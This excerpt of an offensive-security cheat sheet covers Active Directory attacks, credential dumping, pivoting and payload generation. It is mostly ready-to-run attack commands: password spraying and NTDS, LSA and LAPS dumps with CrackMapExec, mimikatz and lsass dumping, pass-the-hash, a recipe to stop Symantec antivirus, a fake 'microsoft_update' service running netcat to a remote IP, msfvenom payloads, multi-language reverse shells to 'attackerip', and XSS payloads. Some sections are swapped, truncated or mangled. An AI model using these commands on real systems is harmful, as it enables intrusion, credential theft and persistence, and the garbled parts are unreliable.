crackmapexec ldap -u users.txt -p "" -k
```
### Asreproast
```bash
crackmapexec ldap -u -p "" --asreproast asrep.txt
```
### Bloodhound
```bash
crackmapexec ldap -u -p --bloodhound -ns --collection All
```
### Group Policy Preferences
- https://www.thehacker.recipes/ad/movement/credentials/dumping/group-policies-preferences
```bash
crackmapexec smb -u -p -M gpp_password
```
### Creds Spray
```bash
crackmapexec smb targets.txt -u -p
```
### Password Spray
```bash
crackmapexec ldap -u users.txt -p --continue-on-success
```
```bash
crackmapexec ldap -u users.txt -p --no-bruteforce --continue-on-success
```
### STATUS_NOT_SUPPORTED: NTLM protocol not supported
In this case we can use the `-k` option which will use Kerberos protocol to authenticate.
```bash
crackmapexec smb targets.txt -u -p -k
```
### List shares
```bash
crackmapexec smb targets.txt -u -p -k --shares
```
### Spider_plus Module
The module `spider_plus` allows you to list and dump all files from all readable shares
#### List all readable files
```bash
crackmapexec smb -u -p -k -M spider_plus
```
#### Dump all files
```bash
crackmapexec smb -u -p -M spider_plus -o READ_ONLY=false
```
#### Dump a specific file
```bash
crackmapexec smb -u -p -k --get-file --share
```
### MSSQL
#### Test authentication
```bash
crackmapexec mssql targets.txt -u -p
```
#### Execute commands using `xp_cmdshell`
- `-X` for powershell and `-x` for cmd
```bash
crackmapexec mssql -u -p -X
```
#### Get a file
```bash
crackmapexec mssql -u -p --get-file
```
### Local Administrator authentication
```bash
crackmapexec smb -u -p --local-auth
```
### Dump the LSA secrets
```bash
crackmapexec smb -u -p --local-auth --lsa
```
### Recover the name of the gmsa account
- https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent
We have two possibilities to recover the name of the gmsa account:
- Using the `--gmsa-convert-id` option:
```bash
crackmapexec ldap -u -p --gmsa-convert-id
```
- Decrypt the gmsa account in lsa with `--gmsa-decrypt-lsa`:
```bash
crackmapexec ldap -u -p --gmsa-decrypt-lsa
```
### Dump LAPS password
```bash
crackmapexec smb targets.txt -u -p --laps
```
### Dump the credentials of the dpapi
```bash
crackmapexec smb targets.txt -u -p --laps --dpapi
```
### Dump NTDS.dit
```bash
crackmapexec smb -u -p --ntds
```
### References
- https://github.com/mpgn/CrackMapExec
- https://wiki.porchetta.industries/smb-protocol/scan-for-vulnerabilities
## Crackmapexec to Empire agent
First setup an Empire listener:
```
(Empire: listeners) > set Name test
(Empire: listeners) > set Host 192.168.10.3
(Empire: listeners) > set Port 9090
(Empire: listeners) > set CertPath data/empire.pem
(Empire: listeners) > run
(Empire: listeners) > list
[*] Active listeners:
ID Name Host Type Delay/Jitter KillDate Redirect Target
-- ---- ---- ------- ------------ -------- ---------------
1 test http://192.168.10.3:9090 native 5/0.0
(Empire: listeners) >
```
Start up Empire's RESTful API server:
```
#~ python empire --rest --user empireadmin --pass Password123!
[*] Loading modules from: /home/byt3bl33d3r/Tools/Empire/lib/modules/
* Starting Empire RESTful API on port: 1337
* RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml
* Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)
```
The username and password that CME uses to authenticate to Empire's RESTful API are stored in the cme.conf file located at ~/.cme/cme.conf:
```
[Empire]
api_host=127.0.0.1
api_port=1337
username=empireadmin
password=Password123!
[Metasploit]
rpc_host=127.0.0.1
rpc_port=55552
password=abc123
```
Then just run the empire_exec module and specify the listener name:
```
#~ crackmapexec 192.168.10.0/24 -u username -p password -M empire_exec -o LISTENER=test
```
# Crackmapexec to Meterpreter
We can use the metinject module to directly inject meterpreter into memory using PowerSploit's Invoke-Shellcode.ps1 script.
First setup your handler:
```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.10.3
LHOST => 192.168.10.3
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.10.3:8443
msf exploit(handler) > [*] Starting the payload handler...
```
Then just run the metinject module and specify the LHOST and LPORT values:
```
#~ crackmapexec 192.168.10.0/24 -u username -p password -M metinject -o LHOST=192.168.1
```
# Passing shell from Empire to Meterpreter metasploit
metasploit listner options
```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.1.110
lhost => 192.168.1.110
msf exploit(handler) > set lport 2286
lport => 2286
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set SessionCommunicationTimeout 0
SessionCommunicationTimeout => 0
msf exploit(handler) > exploit -j
```
Setup Empire to send the agent to Metasploit
```
use module code_execution/shellcode_inject
set Host
set Port
execute
```
# DeathStar
```
# Start the Empire console and RESTful API
python empire --rest --username empireadmin --password Password123
```
Then grab, setup and run DeathStar:
```
git clone https://github.com/byt3bl33d3r/DeathStar
# Death Star is written in Python3
pip3 install -r requirements.txt
./DeathStar.py
```
# Windows cmd.exe commands
## Add user
```
net user /add [username] [password]
```
## Add User as an admin
```
net localgroup administrators [username] /add
```
## Add user to RDP group
```
NET LOCALGROUP "Remote Desktop Users" keyoke /ADD
```
# PTH_winexe : open shell without psexec
Example :
```
pth-winexe -U DOMAIN/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //IP_Server cmd.exe
```
Real Example :
```
pth-winexe -U LAB/Administrator%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //192.168.1.44 cmd.exe
```
# PTH-winexe to Meterpreter
```
msf exploit(web_delivery) > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 2
target => 2
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set L
set LHOST set LISTENERCOMM set LOGLEVEL set LPORT
msf exploit(web_delivery) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(web_delivery) > set LPORT 1233
LPORT => 1233
msf exploit(web_delivery) > exploit
[*] Exploit running as background job 0.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1233
[*] Using URL: http://0.0.0.0:8080/gOAr7kQOTh
msf exploit(web_delivery) > [*] Local IP: http://10.2.15.194:8080/gOAr7kQOTh
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $j=new-object net.webclient;$j.proxy=[Net.WebRequest]::GetSystemWebProxy();$j.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $j.downloadstring('http://127.0.0.1:8080/gOAr7kQOTh');
```
Copy the powershell command into the cmd opened with pth_winexe
# Active Directory
```
# current domain info
[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
# domain trusts
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()
# current forest info
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()
# get forest trust relationships
([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()
# get DCs of a domain
nltest /dclist:offense.local
net group "domain controllers" /domain
# get DC for currently authenticated session
nltest /dsgetdc:offense.local
# get domain trusts from cmd shell
nltest /domain_trusts
# get user info
nltest /user:"spotless"
# get DC for currently authenticated session
set l
# get domain name and DC the user authenticated to
klist
# get all logon sessions. Includes NTLM authenticated sessions
klist sessions
# kerberos tickets for the session
klist
# cached krbtgt
klist tgt
# whoami on older Windows systems
set u
```
## BloodHound
```
powershell-import /path/to/BloodHound.ps1
powershell Get-BloodHoundData | Export-BloodHoundCSV
```
# Symantec AV Bypass
```
During our latest pentest, we faced shitty AV problem since we couldn't get any meterpreter session with psexec cuz of Symatec AV, So we would like to share our solution for this problem:
First We Need to connect with the local admin as system using pth (local hash extracted with bkhive and samdump2)
$./pth-winexe -U DOMAIN.COM/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //10.0.42.154 cmd --system
Then let's Stop the AV Service
cd "C:\Program Files\Symantec\Symantec Endpoint Protection"
smc.exe -stop
Nice now we got rid of the AV, however our payload and IP was still blocked since they use an IPS
so we used a reverse_https listener and psexec_psh to bypass it:
mohamed@KeyStrOke:~$ msfconsole
use exploit/windows/smb/psexec_psh
set payload windows/meterpreter/reverse_https
set StageEncoder x86/shikata_ga_nai
set EnableStageEncoding true
set SMBUSER USERNAME
set SMBPASS cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb
set lhost IP
set lport 443
exploit -j
and BOOM :D
Server username: NT AUTHORITY\SYSTEM
Enjoy your Session
```
# Kiwi collect credentials
```
meterpreter > load kiwi
meterpreter > cred_all
```
# Network
### Nmap Full Web Vulnerable Scan
```
cd /usr/share/nmap/scripts/
wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz
nmap -sS -sV --script=vulscan/vulscan.nse target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target
nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target
nmap -sV --script=vuln target
nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target
```
### Dirb Dir Bruteforce
```
dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt
```
### Nikto web server scanner
```
nikto -C all -h http://IP
```
### WordPress Scanner
```
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p
```
### HTTP Fingerprinting
```
wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip
cd httprint_301/linux/
./httprint -h http://IP -s signatures.txt
```
### WordPress Scanner
```
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p
```
### SKIP Fish Scanner
```
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP
```
### Nmap Ports Scan
```
1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys)
1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys)
2)fargement
3)data packed – like orginal one not scan packet
4)use auxiliary/scanner/ip/ipidseq for find zombie ip in network to use them to scan — nmap -sI ip target
5)nmap –source-port 53 target
nmap -sS -sV -D IP1,IP2,IP3,IP4,IP5 -f –mtu=24 –data-length=1337 -T2 target ( Randomize scan form diff IP)
nmap -Pn -T2 -sV –randomize-hosts IP1,IP2
nmap –script smb-check-vulns.nse -p445 target (using NSE scripts)
nmap -sU -P0 -T Aggressive -p123 target (Aggresive Scan T1-T5)
nmap -sA -PN -sN target
nmap -sS -sV -T5 -F -A -O target (version detection)
nmap -sU -v target (Udp)
nmap -sU -P0 (Udp)
nmap -sC 192.168.31.10-12 (all scan default)
```
### NC Scanning
```
nc -v -w 1 target -z 1-1000
for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done
```
### Unicornscan
```
us -H -msf -Iv 192.168.56.101 -p 1-65535
us -H -mU -Iv 192.168.56.101 -p 1-65535
-H resolve hostnames during the reporting phase
-m scan mode (sf - tcp, U - udp)
-Iv - verbose
```
### Xprobe2 OS fingerprinting
```
xprobe2 -v -p tcp:80:open IP
```
### Samba Enumeration
```
nmblookup -A target
smbclient //MOUNT/share -I target -N
rpcclient -U "" target
enum4linux target
```
### SNMP Enumeration
```
snmpget -v 1 -c public IP
snmpwalk -v 1 -c public IP
snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP
```
### Windows Useful cmds
```
net localgroup Users
net localgroup Administrators
search dir/s *.doc
system("start cmd.exe /k $cmd")
sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore
/c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp For 32 bits
C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp For 64 bits
```
### PuTTY Link tunnel
```
Forward remote port to local address
cmd.exe /c echo y | .\plink.exe -P 22 -l -pw "password" -R PORT_TO_FORWARD:127.0.0.1:ATTACKER_PORT 2>&1
```
### Meterpreter portfwd
```
# https://www.offensive-security.com/metasploit-unleashed/portfwd/
# forward remote port to local address
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
kali > rdesktop 127.0.0.1:3389
```
### Enable RDP Access
```
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable
```
### Turn Off Windows Firewall
```
netsh firewall set opmode disable
```
### Meterpreter VNC\RDP
```
git clone https://github.com/gentilkiwi/mimikatz.git
privilege::debug
sekurlsa::logonPasswords full
```
### Mimikatz use
```
net user test 1234 /add
net localgroup administrators test /add
```
### Passing the Hash
```
git clone https://github.com/byt3bl33d3r/pth-toolkit
pth-winexe -U hash //IP cmd
or
apt-get install freerdp-x11
xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP
or
meterpreter > run post/windows/gather/hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
meterpreter > shell
```
### Hashcat password cracking
```
hashcat -m 400 -a 0 hash /root/rockyou.txt
```
### Netcat examples
```
c:> nc -l -p 31337
#nc 192.168.0.10 31337
c:> nc -v -w 30 -p 31337 -l < secret.txt
#nc -v -w 2 192.168.0.10 31337 > secret.txt
```
### Banner grabbing with NC
```
nc 192.168.0.10 80
GET / HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/4.0
Referrer: www.example.com
```
### Window reverse shell
```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80
nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
```
### Find SUID\SGID root files
```
# Find SUID root files
find / -user root -perm -4000 -print
# Find SGID root files:
find / -group root -perm -2000 -print
# Find SUID and SGID files owned by anyone:
find / -perm -4000 -o -perm -2000 -print
# Find files that are not owned by any user:
find / -nouser -print
# Find files that are not owned by any group:
find / -nogroup -print
# Find symlinks and what they point to:
find / -type l -ls
```
### Python shell
```
python -c 'import pty;pty.spawn("/bin/bash")'
```
### Python\Ruby\PHP HTTP Server
```
python2 -m SimpleHTTPServer
python3 -m http.server
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:8888
```
### Get PIDs of process
```
fuser -nv tcp 80
fuser -k -n tcp 80
```
### Hydra rdp Bruteforce
```
hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdp
```
### Mount Remote Windows Share
```
smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw
```
### Compiling Exploit in Kali
```
gcc -m32 -o output32 hello.c (32 bit)
gcc -m64 -o output hello.c (64 bit)
```
### Compiling Windows Exploits on Kali
```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80
nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
```
### Window reverse shell
```
wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download
wine mingw-get-setup.exe
select mingw32-base
cd /root/.wine/drive_c/windows
wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip
cd /root/.wine/drive_c/MinGW/bin
wine gcc -o ability.exe /tmp/exploit.c -lwsock32
wine ability.exe
```
### NASM Commands
```
nasm -f bin -o payload.bin payload.asm
nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload
```
### SSH Pivoting
```
ssh -D 127.0.0.1:1080 -p 22 user@IP
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains commands target
```
### SSH Pivoting from One Network to Another
```
ssh -D 127.0.0.1:1080 -p 22 user1@IP1
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2
Add socks4 127.0.0.1 1081 in /etc/proxychains.conf
proxychains commands target
```
### Pivoting Using metasploit
```
route add X.X.X.X 255.255.255.0 1
use auxiliary/server/socks4a
run
proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E
or
# https://www.offensive-security.com/metasploit-unleashed/pivoting/
meterpreter > ipconfig
IP Address : 10.1.13.3
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > run autoroute -p
10.1.13.0 255.255.255.0 Session 1
meterpreter > Ctrl+Z
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.1.13.2
msf exploit(psexec) > exploit
meterpreter > ipconfig
IP Address : 10.1.13.2
```
### Exploit-DB search using CSV File
```
git clone https://github.com/offensive-security/exploit-database.git
cd exploit-database
./searchsploit –u
./searchsploit apache 2.2
./searchsploit "Linux Kernel"
cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep "<|<=" | sort -k3
```
### MSF Payloads
```
msfvenom -p windows/meterpreter/reverse_tcp LHOST= X > system.exe
msfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT=443 R > exploit.php
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=443 -e -a x86 --platform win -f asp -o file.asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=443 -e x86/shikata_ga_nai -b "\x00" -a x86 --platform win -f c
```
### MSF Linux Reverse Meterpreter Binary
```
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT=443 -e -f elf -a x86 --platform linux -o shell
```
### MSF Reverse Shell (C Shellcode)
```
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a\x0d" -a x86 --platform win -f c
```
### MSF Reverse Shell Python Script
```
msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py
```
### MSF Reverse ASP Shell
```
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp -a x86 --platform win -o shell.asp
```
### MSF Reverse Bash Shell
```
msfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -o shell.sh
```
### MSF Reverse PHP Shell
```
msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT= -o shell.php
add LPORT= -f exe -a x86 --platform win -o shell.exe
```
### Linux Security Commands
```
# find programs with a set uid bit
find / -uid 0 -perm -4000
# find things that are world writable
find / -perm -o=w
# find names with dots and spaces, there shouldn’t be any
find / -name " " -print
find / -name ".." -print
find / -name ". " -print
find / -name " " -print
# find files that are not owned by anyone
find / -nouser
# look for files that are unlinked
lsof +L1
# get information about procceses with open ports
lsof -i
# look for weird things in arp
arp -a
# look at all accounts including AD
getent passwd
# look at all groups and membership including AD
getent group
# list crontabs for all users including AD
for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done
# generate random passwords
cat /dev/urandom| tr -dc ‘a-zA-Z0-9-_!@#$%^&*()_+{}|:<>?=’|fold -w 12| head -n 4
# find all immutable files, there should not be any
find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’
# fix immutable files
chattr -i file
```
### Win Buffer Overflow Exploit Commands
```
msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c
msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "\x00" -f c
COMMONLY USED BAD CHARACTERS:
\x00\x0a\x0d\x20 For http request
\x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c Ending with (0\n\r_)
# Useful Commands:
pattern create
pattern offset (EIP Address)
pattern offset (ESP Address)
add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )
!pvefindaddr pattern_create 5000
!pvefindaddr suggest
!pvefindaddr modules
!pvefindaddr nosafeseh
!mona config -set workingfolder C:\Mona\%p
!mona config -get workingfolder
!mona mod
!mona bytearray -b "\x00\x0a"
!mona pc 5000
!mona po EIP
!mona suggest
```
### SEH - Structured Exception Handling
```
# https://en.wikipedia.org/wiki/Microsoft-specific_exception_handling_mechanisms#SEH
!mona suggest
!mona nosafeseh
nseh="\xeb\x06\x90\x90" (next seh chain)
iseh= !pvefindaddr p1 -n -o -i (POP POP RETRUN or POPr32,POPr32,RETN)
```
### ROP (DEP)
```
# https://en.wikipedia.org/wiki/Return-oriented_programming
# https://en.wikipedia.org/wiki/Data_Execution_Prevention
!mona modules
!mona ropfunc -m *.dll -cpb "\x00\x09\x0a"
!mona rop -m *.dll -cpb "\x00\x09\x0a" (auto suggest)
```
### ASLR - Address space layout randomization
```
# https://en.wikipedia.org/wiki/Address_space_layout_randomization
!mona noaslr
```
### EGG Hunter techniques
```
# https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
# http://www.fuzzysecurity.com/tutorials/expDev/4.html
!mona jmp -r esp
!mona egg -t lxxl
\xeb\xc4 (jump backward -60)
buff=lxxllxxl+shell
!mona egg -t 'w00t'
```
### GDB Debugger Commands
```
# Setting Breakpoint
break *_start
# Execute Next Instruction
next
step
n
s
# Continue Execution
continue
c
# Data
checking 'REGISTERS' and 'MEMORY'
# Display Register Values: (Decimal,Binary,Hex)
print /d –> Decimal
print /t –> Binary
print /x –> Hex
O/P :
(gdb) print /d $eax
$17 = 13
(gdb) print /t $eax
$18 = 1101
(gdb) print /x $eax
$19 = 0xd
(gdb)
# Display values of specific memory locations
command : x/nyz (Examine)
n –> Number of fields to display ==>
y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal)
z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)
```
### BASH Reverse Shell
```
bash -i >& /dev/tcp/X.X.X.X/443 0>&1
exec /bin/bash 0&0 2>&0
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done
exec 5<>/dev/tcp/attackerip/4444
cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done
/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1
/bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1
```
### PERL Reverse Shell
```
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
# for win platform
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’
```
### RUBY Reverse Shell
```
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
# for win platform
ruby -rsocket -e 'c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
ruby -rsocket -e 'f=TCPSocket.open("attackerip","443").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
```
### PYTHON Reverse Shell
```
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attackerip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```
### PHP Reverse Shell
```
php -r '$sock=fsockopen("attackerip",443);exec("/bin/sh -i <&3 >&3 2>&3");'
```
### JAVA Reverse Shell
```
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
```
### NETCAT Reverse Shell
```
nc -e /bin/sh attackerip 4444
nc -e /bin/sh 192.168.37.10 443
# If the -e option is disabled, try this
# mknod backpipe p && nc attackerip 443 0backpipe
/bin/sh | nc attackerip 443
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/
# If you have the wrong version of netcat installed, try
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f
```
### TELNET Reverse Shell
```
# If netcat is not available or /dev/tcp
mknod backpipe p && telnet attackerip 443 0backpipe
```
### XTERM Reverse Shell
```
# Start an open X Server on your system (:1 – which listens on TCP port 6001)
apt-get install xnest
Xnest :1
# Then remember to authorise on your system the target IP to connect to you
xterm -display 127.0.0.1:1
# Run this INSIDE the spawned xterm on the open X Server
xhost +targetip
# Then on the target connect back to the your X Server
xterm -display attackerip:1
/usr/openwin/bin/xterm -display attackerip:1
or
$ DISPLAY=attackerip:0 xterm
```
### XSS Cheat Codes
```
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
("< iframes > src=http://IP:PORT iframes >")
document.location=http://IP:PORT
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//–>">'>alert(String.fromCharCode(88,83,83))
";!–"=&{()}
![]()
![]()
![]() alert("XSS")"">
alert("XSS")"">


![]()
perl -e 'print "![]() ";' > out
";' > out
(">< iframes http://google.com < iframes >)
">alert(document.cookie)
%253cscript%253ealert(document.cookie)%253c/script%253e
">alert(document.cookie)
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)'%3E

```
### SSH Over SCTP (With Socat)
```
# on remote server
# assuming you want the SCTP socket to listen on port 80/SCTP and sshd is on 22/TCP
$ socat SCTP-LISTEN:80,fork TCP:localhost:22
# localhost
# replace SERVER_IP with IP of listening server, and 80 with whatever port the SCTP listener is on :)
$ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80
# create socks proxy
# replace username and -p port value as needed...
$ ssh -lusername localhost -D 8080 -p 1337
```
### Install Metasploit Community Edition in Kali 2.0
```
# github urls
https://github.com/rapid7/metasploit-framework/wiki/Downloads-by-Version
wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run && chmod
+x metasploit-latest-linux-x64-installer.run && ./metasploit-latest-linux-x64-installer.run
# create user
$ /opt/metasploit/createuser
[*] Please enter a username: root
[*] Creating user 'root' with password 'LsRRV[I^5' ...
# activate your metasploit license
https://localhost:3790
# update metasploite
$ /opt/metasploit/app/msfupdate
# use msfconsole
$ /opt/metasploit/app/msfconsole
```
### Tor Nat Traversal
```
# install to server
$ apt-get install tor torsocks
# bind ssh to tor service port 80
# /etc/tor/torrc
SocksPolicy accept 127.0.0.1
SocksPolicy accept 192.168.0.0/16
Log notice file /var/log/tor/notices.log
RunAsDaemon 1
HiddenServiceDir /var/lib/tor/ssh_hidden_service/
HiddenServicePort 80 127.0.0.1:22
PublishServerDescriptor 0
$ /etc/init.d/tor start
$ cat /var/lib/tor/ssh_hidden_service/hostname
3l5zstvt1zk5jhl662.onion
# ssh connect from client
$ apt-get install torsocks
$ torsocks ssh login@3l5zstvt1zk5jhl662.onion -p 80
```
### DNS brute forcing with fierce
```
# http://ha.ckers.org/fierce/
$ ./fierce.pl -dns example.com
$ ./fierce.pl –dns example.com –wordlist myWordList.txt
```
### Metagoofil metadata gathering tool
```
# http://www.edge-security.com/metagoofil.php
#automate search engine document retrieval and analysis. It also has the capability to provide MAC
# addresses, username listings, and more
$ python metagoofil.py -d example.com -t doc,pdf -l 200 -n 50 -o examplefiles -f results.html
```
### A best NMAP scan strategy
```
# A best nmap scan strategy for networks of all sizes
# Host Discovery - Generate Live Hosts List
$ nmap -sn -T4 -oG Discovery.gnmap 192.168.56.0/24
$ grep "Status: Up" Discovery.gnmap | cut -f 2 -d ' ' > LiveHosts.txt
# Port Discovery - Most Common Ports
# http://nmap.org/presentations/BHDC08/bhdc08-slides-fyodor.pdf
$ nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt
$ nmap -sU -T4 -Pn -oN TopUDP -iL LiveHosts.txt
$ nmap -sS -T4 -Pn --top-ports 3674 -oG 3674 -iL LiveHosts.txt
